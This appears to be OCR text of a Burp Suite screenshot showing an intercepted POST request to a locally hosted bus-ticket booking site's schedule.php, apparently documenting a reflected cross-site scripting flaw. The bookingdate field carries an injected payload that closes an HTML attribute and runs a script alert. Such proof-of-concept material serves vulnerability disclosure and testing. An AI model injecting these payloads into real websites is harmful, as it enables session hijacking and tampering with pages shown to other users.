 Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /online-bus-ticket-booking-Website/schedule.php HTTP/1.1
2 Host: localhost
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Fire
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
5 Accept-Language : en-US,en;q=0.5
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 49
9 Origin: http://localhost
10 Connection : close
11 Referer: http://localhost/online-bus-ticket-booking-Website/schedule.php
12 Cookie: PHPSESSID=f51m9s2pairma6s8mid3om81l2
13 Upgrade-Insecure-Requests : 1
14 Priority: u=0, i
15
16 bookingdate=2024-07-31"><script>alert("XSS")</script> &destination=Penang&filter=